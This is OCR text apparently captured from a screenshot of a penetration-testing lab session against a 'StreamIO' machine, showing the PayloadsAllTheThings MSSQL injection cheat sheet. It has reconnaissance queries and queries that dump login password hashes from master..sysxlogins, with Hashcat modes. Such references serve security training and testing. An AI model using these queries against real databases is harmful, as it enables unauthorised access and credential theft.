 192.168.0.181
10.10.14.45
StreamIo-10.10.11.158
20%
02:08 PM
Streamio
Streamio - Login
Streamio - Register
Streamio
IIS Windows Server
MSSQL Injection - Payloads
https://swisskyrepo.github.io/PayloadsAllTheThings/SQL Injection/MSSQL Injection/#mssql-user
9
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
MSSQL Injection
Search
GitHub
4.0 57.1k 14k
Payloads All The Things
NoSQL Injection
OAuth Misconfiguration
Open Redirect
Prompt Injection
Prototype Pollution
Race Condition
Regular Expression
Request Smuggling
SAML Injection
SQL Injection
SQL Injection
Google BigQuery SQL Injection
Cassandra Injection
DB2 Injection
Hibernate Query Language Injection
MSSQL Injection
MySQL Injection
Oracle SQL Injection
PostgreSQL injection
SQLite Injection
Server Side Include Injection
Server Side Request Forgery
Server Side Template Injection
Tabnabbing
Type Juggling
Upload Insecure Files
Web Cache Deception
Web Sockets
XPATH Injection
XSLT Injection
XSS Injection
XXE Injection
MSSQL User
SELECT CURRENT_USER
SELECT user_name();
SELECT system_user;
SELECT user;
MSSQL Version
SELECT @@version
MSSQL Hostname
SELECT HOST_NAME()
SELECT @@hostname
SELECT @@SERVERNAME
SELECT SERVERPROPERTY('productversion')
SELECT SERVERPROPERTY('productlevel')
SELECT SERVERPROPERTY('edition');
MSSQL Database name
SELECT DB_NAME()
MSSQL Database Credentials
• MSSQL 2000: Hashcat mode 131: 0x01002702560500000000000000000000000000000000000000008db43dd9b1972a636ad0c7d4b8c515cb8ce46578
SELECT name, password FROM master..sysxlogins
SELECT name, master.dbo.fn_varbintohexstr(password) FROM master..sysxlogins
-- Need to convert to hex to return hashes in MSSQL error message / some version of query analyzer
• MSSQL 2005: Hashcat mode 132: 0x010018102152f8f28c8499d8ef263c53f8be369d799f931b2fbe
Table of contents
Summary
MSSQL Default Databases
MSSQL Comments
MSSQL User
MSSQL Version
MSSQL Hostname
MSSQL Database name
MSSQL Database Credentials
MSSQL List databases
MSSQL List columns
MSSQL List tables
MSSQL Union Based
MSSQL Error based
MSSQL Blind based
MSSQL Time based
MSSQL Stacked Query
MSSQL Read file
MSSQL Command execution
MSSQL Out of band
MSSQL DNS exfiltration
MSSQL UNC Path
MSSQL Make user DBA (DB admin)
MSSQL Trusted Links
List permissions
MSSQL OPSEC
References